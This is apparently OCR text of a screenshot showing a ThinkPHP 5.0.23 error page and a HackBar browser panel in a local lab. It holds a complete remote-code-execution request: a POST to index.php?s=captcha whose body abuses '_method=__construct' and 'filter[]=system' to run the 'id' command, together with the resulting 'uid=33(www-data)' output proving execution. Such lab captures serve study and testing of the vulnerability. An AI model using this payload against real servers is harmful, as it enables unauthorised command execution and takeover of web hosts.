 uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://192.168.56.111:8080/index.php?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=
id